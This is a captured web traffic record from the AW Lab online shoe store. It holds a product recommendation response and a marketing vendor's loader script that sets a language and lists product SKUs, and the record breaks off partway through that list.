request_url: https://e.cquotient.com/recs/bjth-awlab-en/PLP-products-in-a-category?callback=CQuotient._callback0&_=1769393683785&_device=mac&userId=&cookieId=abdjHWKAmUxn0A9hwWsErUgjQh&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=search-noresults&slotConfigId=search-noresults-config-1&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-en&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abdjHWKAmUxn0A9hwWsErUgjQh%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22search-noresults%22%2C%22slotConfigId%22%3A%22search-noresults-config-1%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-en%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 657
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"PLP-products-in-a-category":{"displayMessage":"PLP-products-in-a-category","recs":[{"id":"AW_230HTGHTGB_5019878","product_name":"Puma Speedcat Wedge","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw436d34f6/images/large/5019878_1.jpg","product_url":"https://en.aw-lab.com/women/shoes/sneakers/puma-speedcat-wedge-AW_230HTGHTGB_5019878.html"},{"id":"AW_100HLHLB_5010664","product_name":"adidas Samba OG SMU","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c5ae815/images/bata/large-sport-shoe-5010664-2.jpg","product_url":"https://en.aw-lab.com/women/shoes/sneakers/adidas-samba-og-smu-AW_100HLHLB_5010664.html"},{"id":"AW_133HLIHLIB_5896203","product_name":"Converse Chuck Taylor All Star Wedge Platform Spikes","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd4998e3a/images/large/5896203_0.jpg","product_url":"https://en.aw-lab.com/women/shoes/converse-chuck-taylor-all-star-wedge-platform-spikes-AW_133HLIHLIB_5896203.html"},{"id":"AW_921AANAANB_5715148","product_name":"Birkenstock Arizona EVA","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc71dd394/images/bata/large-sandali-birkenstock-arizona-5715148-1.jpg","product_url":"https://en.aw-lab.com/women/shoes/birkenstock-arizona-eva-AW_921AANAANB_5715148.html"},{"id":"AW_230HLNHLNH_3035103","product_name":"Puma Speedcat","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70179d18/images/large/3035103_1.jpg","product_url":"https://en.aw-lab.com/kids/junior/puma-speedcat-AW_230HLNHLNH_3035103.html"},{"id":"AW_221DOMDOMB_5019740","product_name":"Nike P-6000","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw143bc12b/images/large/5019740_1.jpg","product_url":"https://en.aw-lab.com/women/shoes/retro-running/nike-p-6000-AW_221DOMDOMB_5019740.html"}],"recoUUID":"a80728fc-6885-448b-803b-523bbfeebf1b","warnings":["This recommender expects a category anchor, but there was none in the request."]}});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js
body_size: 32195
content:
// Compar Loader v1.0.21
(function (win, doc) {
  var tracking = function () {
    var langRegex = /^(\w\w)\.aw-lab\.com/;
    var langCode = "it";
    if (langRegex.test(win.location.hostname)) {
      langCode = langRegex.exec(win.location.hostname)[1];
    }
    window.fanplayr_api = [{
      "_type": "platform.config",
      "language": langCode
    }];


    var js = doc.createElement('script');
    var fjs = doc.getElementsByTagName('script')[0];
    var fp = win.fanplayr;
    js.async = true;
    if (win.fp_sales_orders) {
      js.src = 'https://cdn.fanplayr.com/client/production/fp_custom_orders.js';
    } else {
      var slot = fp && fp._i && fp._i[0];
      var lang = doc.documentElement.lang;
      try {
        lang = /^\w\w/.exec(lang)[0];
      } catch (error) {
        win.console.log(error);
      }
      if (lang) {
        slot.storeDomain = 'aw-lab.' + lang.toLowerCase();
      }

      var skuList = [
        'AW_176FPFPA_8716278',
        'AW_176FPFPA_8716276',
        'AW_230CGKCGKA_8711194',
        'AW_230CGKCGKA_8716194',
        'AW_221CHJCHJA_8716160',
        'AW_100HHHHA_8711116',
        'AW_100HHHHA_8716116',
        'AW_100HHHHA_8716183',
        'AW_846CTRCTRA_8714135',
        'AW_846CTRCTRA_8716135',
        'AW_348CYSCYSA_8716104',
        'AW_1000505A_8035102',
        'AW_1000505A_8039105',
        'AW_1000505A_8036235',
        'AW_1000505A_8039235',
        'AW_1000505A_8035113',
        'AW_1001010A_8036208',
        'AW_1000505A_8032236',
        'AWL_889105_02',
        'AW_100HGHGA_8891500',
        'AW_100HGHGA_8896500',
        'AWL_889605_03',
        'AW_230DHDDHDA_8041744',
        'AW_230DHDDHDA_8046744',
        'AW_230DHDDHDA_8041745',
        'AW_133CVICVIA_8892105',
        'AW_133CVICVIA_8896117',
        'AW_133CVICVIA_8891118',
        'AW_13358PFA_8896129',
        'AWL_889229_02',
        'AW_13358PFA_8891367',
        'AW_133CVICVIA_8899105',
        'AW_13358PFA_8891232',
        'AW_133DBYDBYA_8892102',
        'AW_13358PFA_8896232',
        'AW_133DBWDBWA_8891106',
        'AW_133DBWDBWA_8899106',
        'AW_133DOEDOEA_8892111',
        'AW_133DOEDOEA_8896111',
        'AW_1336161A_8041284',
        'AW_138DOQDOQA_8041794',
        'AW_138DOQDOQA_8041798',
        'AW_138DOQDOQA_8040111',
        'AW_1336161A_8041285',
        'AW_22122AABA_8041406',
        'AW_22122AABA_8041592',
        'AW_138DAKDAKA_8041801',
        'AW_138DAKDAKA_8041802',
        'AW_100CIRCISA_8011909',
        'AW_100CIRCISA_8031106',
        'AW_100CIRCISA_8032111',
        'AW_100CIRCISA_8019113',
        'AW_22122DHWA_8044130',
        'AW_22122CRBA_8041205',
        'AW_100DLGDLGA_8016252',
        'AW_100DLGDLGA_8011254',
        'AW_100DLGDLGA_8011266',
        'AW_100DLGDLGA_8011272',
        'AW_22122CRBA_8041287',
        'AW_22122CRBA_8041302',
        'AW_22122DHWA_8041594',
        'AW_2212222A_8041598',
        'AW_2212222A_8041600',
        'AW_230DILDILA_8041610',
        'AW_230DILDILA_8041615',
        'AW_100CIRCISA_8011624',
        'AW_100CIRCISA_8011625',
        'AW_100CIRCISA_8011626',
        'AW_230DILDILA_8045632',
        'AW_230DILDILA_8049632',
        'AW_22122DHWA_8041790',
        'AW_2212222A_8041795',
        'AW_138DALDALA_8041803',
        'AW_138DALDALA_8041804',
        'AW_138DAMDAMA_8041805',
        'AW_100CIRCITA_8015106',
        'AW_2212222A_8046114',
        'AW_846CPWDHTA_8046124',
        'AW_133DHEDHGA_8892161',
        'AW_133DHEDHGA_8894161',
        'AW_1000808A_8019185',
        'AW_138CAHCAHA_8011349',
        'AW_1000808A_8011555',
        'AW_1000808A_8016555',
        'AW_100CIRCITA_8011627',
        'AW_100CIRCITA_8011629',
        'AW_230DILDILA_8047632',
        'AW_230DIMDIMA_8047644',
        'AW_221DHYDHYA_8046776',
        'AW_221CRCCRCA_8046191',
        'AW_846F2F2A_8046110',
        'AW_1000808A_8015111',
        'AW_846F2F2A_8042114',
        'AW_223AZAZA_8041444',
        'AW_221DHYDHYA_8041495',
        'AW_221DHYDHYA_8041515',
        'AW_846F2F2A_8041702',
        'AW_221AAEAAEA_8041190',
        'AW_846CZLCZLA_8041567',
        'AW_846DBRDBRA_8041429',
        'AW_846DBRDBRA_8041434',
        'AW_13863RUA_8041440',
        'AW_218DNADNAA_8041334',
        'AW_218DNADNAA_8041365',
        'AW_846DNMDNMA_8046109',
        'AW_846DNMDNMA_8042112',
        'AW_221GWRZA_8046162',
        'AW_269AIAIA_8893284',
        'AW_269AMAMA_8896105',
        'AW_269AIAIA_8897110',
        'AW_269AIAIA_8891267',
        'AW_269AIAIA_8896267',
        'AW_269AIAIA_8890396',
        'AW_269AMAMA_8891077',
        'AW_269AKAKA_8897107',
        'AW_269AKAKA_8890188',
        'AW_269AKAKA_8899188',
        'AW_269AIAIA_8894198',
        'AW_269AKAKA_8896933',
        'AW_269I9I9A_8898102',
        'AW_269ALALA_8890123',
        'AW_269AKAKA_8894194',
        'AW_269ALALA_8892106',
        'AW_2219999A_8010150',
        'AW_018DGUDGUA_8096152',
        'AW_018DGUDGUA_8096170',
        'AW_018DGUDGUA_8099170',
        'AW_018DGUDGUA_8096172',
        'AW_018DGTDGTA_8092352',
        'AW_018DGTDGTA_8091353',
        'AW_018DGTDGTA_8096353',
        'AW_018GBHGBHA_8092180',
        'AW_018GBHGBHA_8096180',
        'AW_018GBHGBHA_8097181',
        'AW_242CUSCUSA_8011384',
        'AW_138BIBIA_8017670',
        'AW_138BIBIA_8013671',
        'AW_106COPCOPA_8012130',
        'AW_106COPCOPA_8016131',
        'AW_106CTYCTYA_8019196',
        'AW_106CTYCTYA_8019197',
        'AW_106CTYCTYA_8016199',
        'AW_2329393A_8011279',
        'AW_138ANANA_8019159',
        'AW_283CFWCFWA_8014134',
        'AW_360EAOEAOA_8031141',
        'AW_360EAOEAOA_8039141',
        'AW_283CFWCFWA_8019160',
        'AW_283CFWCFWA_8011762',
        'AW_232DAZDAZA_8019119',
        'AW_232DAZDAZA_8014136',
        'AW_100CSFCSFA_8014148',
        'AW_079DMBDMBA_8015189',
        'AW_079DMBDMBA_8016189',
        'AW_100OOOOA_8016197',
        'AW_100DLFDLFA_8012221',
        'AW_100DLFDLFA_8019224',
        'AW_1000808A_8011446',
        'AW_845DEADEAA_8016475',
        'AW_100DISDISA_8017101',
        'AW_100DISDISA_8019111',
        'AW_373CMOCMOA_8019123',
        'AW_2188383A_8036124',
        'AW_2188383A_8032157',
        'AW_2188383A_8036158',
        'AW_100DISDISA_8012164',
        'AW_221CMBCMBA_8016173',
        'AW_230CLNCLNA_8016182',
        'AW_373CMOCMOA_8016239',
        'AW_1000707A_8011302',
        'AW_2188383A_8041321',
        'AW_230CLNCLNA_8011536',
        'AW_230CLNCLNA_8011542',
        'AW_360DGRDGRA_8037138',
        'AW_106DAWDAWA_8012100',
        'AW_106DAWDAWA_8014109',
        'AW_845DLNDLNA_8016121',
        'AW_100DIQDIQA_8016140',
        'AW_100DIQDIQA_8011141',
        'AW_100DIQDIQA_8012146',
        'AW_138I1I1A_8012218',
        'AW_845DLNDLNA_8011377',
        'AW_079DEMDEMA_8011583',
        'AW_230DLZDLZA_8011951',
        'AW_230DLZDLZA_8016951',
        'AW_373CMNCMNA_8019226',
        'AW_230DLZDLZA_8017102',
        'AW_106CWACWAA_8014113',
        'AW_106CWACWAA_8012119',
        'AW_373CMNCMNA_8016225',
        'AW_218CQMCQMA_8016257',
        'AW_230VTVTA_8011421',
        'AW_121CFSCFSA_8011443',
        'AW_100CSECSEA_8012168',
        'AW_100CSECSEA_8019168',
        'AW_100CSEDLEA_8012202',
        'AW_100CTACTAA_8016221',
        'AW_100CTACTAA_8012227',
        'AW_221AAAAAAA_8016522',
        'AW_2212929A_8012901',
        'AW_2212929A_8011903',
        'AW_606DFRDFSA_8016502',
        'AW_606DFRDFSA_8019708',
        'AW_606DFRDFSA_8011709',
        'AW_22129CQQA_8014115',
        'AW_218DCHDCHA_8032128',
        'AW_218DCHDCHA_8034128',
        'AW_218DCHDCHA_8039129',
        'AW_106DIPDIPA_8012137',
        'AW_221HWHWA_8016175',
        'AW_100DBHDBHA_8011231',
        'AW_100PJPJA_8016390',
        'AW_845DDZDDZA_8011392',
        'AW_221HWHWA_8010470',
        'AW_221HWHWA_8011692',
        'AW_2212929A_8018889',
        'AW_2212929A_8016901',
        'AW_606DNUDNUA_8014278',
        'AW_106CORCORA_8016108',
        'AW_106CORCORA_8016109',
        'AW_2212929A_8010141',
        'AW_2214444A_8016155',
        'AW_2212929A_8012193',
        'AW_221HWHWA_8012242',
        'AW_221HWHWA_8021270',
        'AW_221HWHWA_8026270',
        'AW_221DIADIAA_8016290',
        'AW_221DIADIAA_8016292',
        'AW_845CVACVAA_8016395',
        'AW_221DIADIAA_8016521',
        'AW_22129CQQA_8011621',
        'AW_221DIADIAA_8011731',
        'AW_079DEKDEKA_8016487',
        'AW_218DCHDCHA_8031109',
        'AW_218DCHDCHA_8036109',
        'AW_22129CQQA_8010142',
        'AW_2212929A_8012243',
        'AW_2213030A_8016495',
        'AW_22129DHZA_8016513',
        'AW_2213030A_8011564',
        'AW_106CTZCTZA_8012129',
        'AW_2213838A_8011204',
        'AW_2213838A_8016206',
        'AW_106CTZCTZA_8016105',
        'AW_2213030A_8012247',
        'AW_2213838A_8010145',
        'AW_22138DBOA_8016516',
        'AW_22138DBOA_8011729',
        'AW_143CUCCUCA_8896113',
        'AW_143CUCCUCA_8897113',
        'AW_360DGSDGSA_8011882',
        'AW_130DFBDFCA_8963109',
        'AW_130DFBDFBA_8962118',
        'AW_130DFBDFBA_8964118',
        'AW_130DFBDFCA_8962119',
        'AW_143CNCCNCA_8945100',
        'AW_143CNCCNCA_8946562',
        'AW_143CNCCNCA_8947100',
        'AW_143AASAASA_8946560',
        'AW_230CZTCZTA_8041657',
        'AW_230CZTCZTA_8041658',
        'AW_230CZZCZZA_8041656',
        'AW_230CZZCZZA_8046656',
        'AW_232DXDXA_8041195',
        'AWL_801237_02',
        'AW_232CTFCTFA_8011521',
        'AW_230CHSCHSA_8041796',
        'AW_197CHACHAA_8041227',
        'AW_138CFICFIA_8041339',
        'AW_138RVRVA_8041342',
        'AW_232DLTDLTA_8014460',
        'AW_2213030A_8011461',
        'AW_230CALCALA_8041414',
        'AW_283CYCCYCA_8041822',
        'AW_232DLSDLSA_8014138',
        'AW_218DMUDMUA_8041251',
        'AW_218DMUDMUA_8041259',
        'AW_218DMUDMUA_8041261',
        'AW_218DMUDMUA_8041265',
        'AW_218DMUDMUA_8041275',
        'AW_138F0F0A_8041672',
        'AW_230DLLDLLA_8041121',
        'AW_230DLLDLLA_8041126',
        'AW_230DLLDLLA_8041131',
        'AW_230DLLDLLA_8041147',
        'AW_121DLRDLRA_8049103',
        'AW_283CYACYAA_8044107',
        'AW_100DBDDBDA_8011186',
        'AW_1000707A_8011280',
        'AW_1000707A_8011314',
        'AW_1000707A_8011324',
        'AW_1000707A_8011471',
        'AW_1000707A_8011480',
        'AW_232DBBDBBA_8011488',
        'AW_360EAQEAQA_8011759',
        'AW_360EAQEAQA_8015759',
        'AW_360EAQEAQA_8016759',
        'AW_121DLRDLRA_8041117',
        'AW_121EAYEAYA_8041824',
        'AW_100DBDDBDA_8011135',
        'AW_1009999A_8012174',
        'AW_100DBDDBDA_8015174',
        'AW_100DBDDBDA_8019174',
        'AW_121DAEDAEA_8041107',
        'AW_283DFMDFMA_8044111',
        'AW_283CFSCFSA_8044121',
        'AW_121DAEDAEA_8041829',
        'AW_230CHSCHSA_8041343',
        'AW_256OLOLA_8964206',
        'AW_256OLOLA_8966206',
        'AW_176FPFPB_5716311',
        'AW_221CHJCHJB_5715160',
        'AW_348CYSCYSB_5716204',
        'AW_921AANAANB_5716180',
        'AW_086CPCCPCB_5616101',
        'AW_086CGTCGTB_5611101',
        'AW_536CIDCIDB_5711400',
        'AW_536CIDCIDB_5716401',
        'AW_143AAXAAXB_5647128',
        'AW_921AANAANB_5746759',
        'AW_921AANAANB_5735769',
        'AW_143CSKCSKB_5646124',
        'AW_921AAOAAOB_5734150',
        'AW_921AANAANB_5732193',
        'AW_921AAOAAOB_5732199',
        'AW_921AAOAAOB_5736150',
        'AW_1000505B_5035975',
        'AW_1000505B_5039975',
        'AW_10005DIUB_5035329',
        'AW_10005DIUB_5038329',
        'AW_1335859B_5890105',
        'AWL_589605_03',
        'AW_13358PFB_5890129',
        'AW_13358PFB_5896129',
        'AW_1330CU0CUB_5890575',
        'AW_13358PFB_5041283',
        'AW_13358PFB_5043284',
        'AW_13358CCBB_5896498',
        'AW_13358CCBB_5891499',
        'AW_13358PZB_5041847',
        'AW_13358PZB_5046847',
        'AW_13358CCBB_5893120',
        'AW_13358CCBB_5891271',
        'AW_13358CCBB_5896271',
        'AW_13358PYB_5041842',
        'AW_133BAWPYB_5046842',
        'AW_13358PFB_5041857',
        'AW_2213838B_5046130',
        'AW_22122CHMB_5010299',
        'AW_13358CCBB_5895320',
        'AW_133BAWPYB_5046610',
        'AW_1335858B_5046878',
        'AW_13358BAVB_5891900',
        'AW_13358BAVB_5896900',
        'AW_2212222B_5011100',
        'AW_13358BAVB_5895110',
        'AW_13358BAVB_5890150',
        'AW_100AACAACB_5011529',
        'AW_22122CRBB_5015529',
        'AW_138CVUCVUB_5041548',
        'AW_13358PYB_5041610',
        'AW_13358PYB_5041861',
        'AW_133BAWPYB_5046861',
        'AW_22122CHMB_5011920',
        'AW_121CYWCYWB_5049142',
        'AW_138CVUDALB_5049114',
        'AW_100CIRCIRB_5041116',
        'AW_100CIRCIRB_5041126',
        'AW_133CCACCAB_5896135',
        'AW_133CCACCAB_5891136',
        'AW_1000CU0CUB_5012148',
        'AW_2212222B_5041306',
        'AW_133CMQCMQB_5896365',
        'AW_2187676B_5041376',
        'AW_22122CRBB_5011537',
        'AW_2210CU0CUB_5041585',
        'AW_2212222B_5041600',
        'AW_2212222B_5041646',
        'AW_138CVUDALB_5041714',
        'AW_121CYWCYWB_5049143',
        'AW_2212222B_5042106',
        'AW_2212222B_5043130',
        'AW_133DCYDCYB_5893131',
        'AW_133DCYDCYB_5896131',
        'AW_133CBZCBZB_5891134',
        'AW_133CBZCBZB_5896134',
        'AW_2212222B_5041569',
        'AW_2212222B_5041596',
        'AW_1000808B_5011630',
        'AW_100CIRCIRB_5041666',
        'AW_2212222B_5043122',
        'AW_133DCYDCYB_5045125',
        'AW_133CBZCBZB_5891140',
        'AW_1000808B_5010209',
        'AW_1000808B_5011509',
        'AW_133CMQCMQB_5896542',
        'AW_133CMQCMQB_5891543',
        'AW_22121RGB_5041584',
        'AW_1000808B_5011730',
        'AW_13358PYB_5043103',
        'AW_133BAVDOFB_5891156',
        'AW_133BAVDOFB_5896156',
        'AW_133CMQCMQB_5891365',
        'AW_846DBRDBRB_5015199',
        'AW_1001616B_5010202',
        'AW_846DBRDBRB_5016385',
        'AW_269AMAMB_5896105',
        'AW_269AICWSB_5890130',
        'AW_269AMAMB_5890126',
        'AW_269AMAMB_5896177',
        'AW_269ALALB_5896222',
        'AW_100HGCSIB_5891420',
        'AW_269AK57B_5896439',
        'AW_269AKCWUB_5899109',
        'AW_269AICWSB_5899110',
        'AW_269AKCWUB_5891160',
        'AW_269AIAIB_5896300',
        'AW_269AKCWUB_5895130',
        'AW_269ALLOB_5896376',
        'AW_269ALALB_5896150',
        'AW_269ALCAPB_5891159',
        'AW_269DBZDBZB_5013191',
        'AW_269ALDORB_5896229',
        'AW_018DGUDGUB_5091219',
        'AW_018DGUDGUB_5095319',
        'AW_018DGTDGTB_5091352',
        'AW_018DGTDGTB_5096352',
        'AW_018DGTDGTB_5096353',
        'AW_018DGUDGUB_5091419',
        'AW_018DGUDGUB_5096519',
        'AW_018DGUDGUB_5091280',
        'AW_018DGUDGUB_5092280',
        'AW_018DGUDGUB_5096280',
        'AW_242CNTCNTB_5026118',
        'AW_106CVZCVZB_5012120',
        'AW_106CVZCVZB_5016120',
        'AW_242CUSCUSB_5026116',
        'AW_218DCHDCHB_4016126',
        'AW_079DMBDMBB_5013127',
        'AW_079DMBDMBB_5016127',
        'AW_106CMYCMYB_5021150',
        'AW_230DAADAAB_5011399',
        'AW_845DEADEAB_5016418',
        'AW_2329393B_5041669',
        'AW_221E1E1B_5010140',
        'AW_2188383B_5031140',
        'AW_2188383B_5036140',
        'AW_230VTVTB_5012151',
        'AW_2188383B_5021165',
        'AW_100DIQDIQB_5013166',
        'AW_221E1E1B_5010180',
        'AW_106COPCOPB_5013239',
        'AW_221E1E1B_5011290',
        'AW_106COPCOPB_5013339',
        'AW_100DIRDIRB_5010371',
        'AW_221DOMDOMB_5010700',
        'AW_230VTVTB_5011990',
        'AW_121DFLDFLB_5019142',
        'AW_106DAWDAWB_5012119',
        'AW_1065555B_5011128',
        'AW_2219999B_5010150',
        'AW_106CMYCMYB_5011155',
        'AW_221DOIDOIB_5010166',
        'AW_106DAWDAWB_5013169',
        'AW_106CWACWAB_5012230',
        'AW_845DLNDLNB_5011292',
        'AW_230DLZDLZB_5011402',
        'AW_100DBEDBEB_5019428',
        'AW_100DLMDLMB_5012988',
        'AW_373CMNCMNB_5016297',
        'AW_133DCYDCYB_5896115',
        'AW_845CVECVEB_5019232',
        'AW_100CSGCSGB_5011304',
        'AW_100CEICEIB_5016370',
        'AW_373CMOCMRB_5016375',
        'AW_121EAKEAKB_5019172',
        'AW_121EAKEAKB_5010282',
        'AW_2212929B_5016299',
        'AW_079CVWCVWB_5011442',
        'AW_2212929B_5011720',
        'AW_606DFSDFSB_5015452',
        'AW_606DFSDFSB_5016452',
        'AW_106CWICWIB_5015149',
        'AW_221HWHWB_5015271',
        'AW_845DDZDDZB_5016292',
        'AW_218DCHDCHB_5019400',
        'AW_218DCHDCHB_5033400',
        'AW_606DFYDFYB_5016229',
        'AW_606DFYDFYB_5011910',
        'AW_221HWHWB_5011270',
        'AW_221HWHWB_5016270',
        'AW_845CUZCUZB_5011283',
        'AW_221CZNCZNB_5010429',
        'AW_080CYGCYGB_5035112',
        'AW_221DBODBOB_5012146',
        'AW_232U5U5B_5011864',
        'AW_221DBODBOB_5015168',
        'AW_086CGRCGRB_5033101',
        'AW_086CGTCGTB_5011820',
        'AW_130DFCDFCB_5961109',
        'AW_130DFBDFBB_5962109',
        'AW_130DFBDFBB_5967109',
        'AW_130DFCDFCB_5969109',
        'AW_143AASAASB_5946104',
        'AW_143AASAASB_5943110',
        'AW_143AASAASB_5945110',
        'AW_143AASCNJB_5946291',
        'AW_143DCLDCLB_5946348',
        'AW_143AASAASB_5940121',
        'AW_143CCGCCGB_5945308',
        'AW_248AVAVB_5895191',
        'AW_248AVAVB_5891191',
        'AW_248AVAVB_5899193',
        'AW_100HGCSHB_5891154',
        'AW_100HGCSHB_5891513',
        'AW_100HGCSHB_5896413',
        'AW_138CVVCVVB_5041499',
        'AW_138CVVCVVB_5041589',
        'AW_138DOODOOB_5041605',
        'AW_138CVVCVVB_5041619',
        'AW_138DOODOOB_5041705',
        'AW_283CDCCDCB_5047102',
        'AW_283CFJCPHB_5041274',
        'AW_283CDDCDDB_5041539',
        'AW_1000505B_5038187',
        'AW_1000505B_5039187',
        'AW_230CLRCLRB_5041449',
        'AW_232DXDXB_5010450',
        'AW_2300CU0CUB_5041586',
        'AW_086CGRCGRB_5011787',
        'AW_283GBFGBFB_5043112',
        'AW_283CFJCFJB_5041624',
        'AW_283CFJCFJB_5041625',
        'AW_283GBFGBFB_5041627',
        'AW_283DANDANB_5041633',
        'AW_230DLYDLYB_5041130',
        'AW_100DBDDBDB_5011151',
        'AW_2329393B_5041205',
        'AW_230DLYDLYB_5041230',
        'AW_230CLRCLRB_5041252',
        'AW_100DBDDBDB_5011451',
        'AW_230CLRCLRB_5041458',
        'AW_138I0CAQB_5011461',
        'AW_230CLRCLRB_5041590',
        'AW_232DXDXB_5011709',
        'AW_086CGSCGSB_5011807',
        'AW_283CFJCFJB_5043113',
        'AW_10005DIUB_5036109',
        'AW_10005DIUB_5035129',
        'AW_230CLRDAIB_5041293',
        'AW_230CLRDAHB_5041335',
        'AW_230CLRDAHB_5041336',
        'AW_218DCZDCZB_5031400',
        'AW_218DCZDCZB_5031401',
        'AW_1000707B_5011587',
        'AW_10005DIUB_5035919',
        'AW_846CTRCTRC_4716101',
        'AW_221LYLYC_4711105',
        'AW_1000505C_4037234',
        'AW_1000505C_4039254',
        'AW_1000505C_4030254',
        'AW_1000505B_4035234',
        'AW_1000505C_4037254',
        'AW_133DBYDBYC_4891101',
        'AW_133CCBCCBC_4896110',
        'AW_133CCBCCBC_4891111',
        'AW_133PFPFC_4899111',
        'AW_133CCBCCBC_4899121',
        'AW_1000808C_4011146',
        'AW_1000808C_4016146',
        'AW_1000808C_4011555',
        'AW_1000808C_4016555',
        'AW_2212222C_4041355',
        'AW_230CZUCZUC_4041628',
        'AW_100CIRCISC_4011725',
        'AW_100CIRCISC_4011726',
        'AW_100CIRCISC_4011728',
        'AW_2212222C_4041302',
        'AW_2212222C_4041402',
        'AW_2210CU0CUC_4041481',
        'AW_2212222C_4041501',
        'AW_2212222C_4041601',
        'AW_100CIYCIYB_4011205',
        'AW_2212222C_4041503',
        'AW_100CIRCITC_4011627',
        'AW_100CIRCITC_4011629',
        'AW_2210CU0CUC_4041465',
        'AW_8469999C_4041206',
        'AW_22122CQYC_4041208',
        'AW_8469999C_4041604',
        'AW_8469999C_4046604',
        'AW_221GWGWC_4046117',
        'AW_269AKAKC_4896188',
        'AW_269AKAKC_4899388',
        'AW_2329393C_4011406',
        'AW_100CDYCDYC_4015111',
        'AW_100CDYCDYC_4015112',
        'AW_2188383C_4011157',
        'AW_230DLZDLZC_4016103',
        'AW_230VTVTC_4012121',
        'AW_1000909C_4011145',
        'AW_100DIQDIQC_4012145',
        'AW_100DIQDIQC_4016145',
        'AW_230VTVTC_4011421',
        'AW_218DCHDCHC_4019126',
        'AW_218DCHDCHC_4012326',
        'AW_221HWHWC_4011170',
        'AW_13358PZC_4041244',
        'AW_2212929C_4011274',
        'AW_2212929C_4046902',
        'AW_2212929C_4041903',
        'AW_221DIADIAC_4016121',
        'AW_221DIADIAC_4016221',
        'AW_221HWHWC_4026270',
        'AW_221HWHWC_4011322',
        'AW_2212929C_4011331',
        'AW_2213838C_4011122',
        'AW_2213030C_4011229',
        'AW_2213030C_4016229',
        'AW_2213838C_4016298',
        'AW_2213838C_4011317',
        'AW_202COLCOLC_4011314',
        'AW_232OCOCC_4041152',
        'AW_1000505C_4039236',
        'AW_202H4H4C_4011326',
        'AW_202H4H4C_4011426',
        'AW_1000505C_4036234',
        'AW_100CDWCDWC_4011276',
        'AW_202DOTDOTC_4011284',
        'AW_202DOTDOTC_4011384',
        'AW_283GBDGBDC_4891102',
        'AW_283GBDGBDC_4896102',
        'AW_283GBDGBDC_4895112',
        'AW_1000707C_4011232',
        'AW_1000707C_4011471',
        'AW_1000707C_4011480',
        'AW_221GWGWC_4041103',
        'AW_230CLRCLRC_4041105',
        'AW_2212323C_4041146',
        'AW_230DLLDLLC_4041136',
        'AW_230DLLDLLC_4041321',
        'AW_230DLLDLLC_4041421',
        'AW_256CBTCBTC_4964365',
        'AW_256CBTCBTC_4966365',
        'AW_13358PFH_3896109',
        'AW_1335859H_3893505',
        'AW_13358PFH_3896139',
        'AW_13358PFH_3891029',
        'AWL_389129_03',
        'AW_13358PFH_3891108',
        'AW_13358PFH_3896100',
        'AW_133CCBCCBH_3896110',
        'AW_133CCBCCBH_3898121',
        'AW_230CTMCTMH_3011110',
        'AW_133DBYDBYH_4896111',
        'AW_1000808H_3011555',
        'AW_100CIRCISH_3011141',
        'AW_2212222H_3041601',
        'AW_100CIRCISH_3011725',
        'AW_846F5F5H_3045109',
        'AW_100CIRCISH_3011142',
        'AW_269AMAMH_3891177',
        'AW_269AKAKH_3896188',
        'AW_100CDYCDYH_3015102',
        'AW_2188383H_3011104',
        'AW_2212929H_3041113',
        'AW_221DIADIAH_3016221',
        'AW_221HWHWH_3016114',
        'AW_221HWHWH_3016424',
        'AW_202COLCOLH_3015114',
        'AW_202COLCOLH_3011324',
        'AW_202H4H4H_3011326',
        'AW_202H4H4H_3011526',
        'AW_283CYFCYFH_3891247',
        'AW_283CYFCYFH_3898247',
        'AW_283CYFCYFH_3899247',
        'AW_230CLRCLRH_3041105',
        'AW_1000707H_3011471',
        'AW_256CBTCBTH_3964365',
        'AW_1335859I_1894528',
        'AW_13358PFI_1891029',
        'AW_1335858I_1895103',
        'AW_1335858I_1896103',
        'AW_1000808I_1011555',
        'AW_100CIRCISI_1011725',
        'AW_1000808I_1011556',
        'AW_2212222I_1041601',
        'AW_269AKAKI_1896220',
        'AW_269AKAKI_1896188',
        'AW_269ALALI_1896120',
        'AW_221HWHWI_1016424',
        'AW_1000707I_1011183',
        'AW_1000707I_1011477',
        'AW_1335859I_1895102',
        'AW_283GBEGBEI_1899202',
        'AW_1000707I_1011371',
        'AW_1000707I_1011471',
        'AW_1000707I_1041476',
        'AW_100CISCISI_1011105',
        'AW_221QGA_MNSWCLUBT_9392184',
        'AW_859QGA_SSTEEWITH_9396750',
        'AW_859QGA_SSTEEWITH_9390770',
        'AW_859QGA_GRAFFITIT_9391897',
        'AW_39199B_SPEEDYTEE_9392949',
        'AW_859QGA_NEWYORKTE_9394949',
        'AW_39199B_SPEEDYTEE_9396949',
        'AW_10099B_ADIBREAKL_9391108',
        'AW_22199B_WNKDRYTEE_9396172',
        'AW_230QGA_ESS2ColSm_9399172',
        'AW_269QGA_MNLEFTCHE_9391266',
        'AW_269QGA_LEFTCHEST_9396266',
        'AW_25499A_MSSFINETE_9391903',
        'AW_202QGA_SSRELAXED_9396363',
        'AW_221QGA_MNSWTEEIC_9390368',
        'AW_190QGA_AUTHENTIC_9396414',
        'AW_221QGA_MNSWCLUBT_9390484',
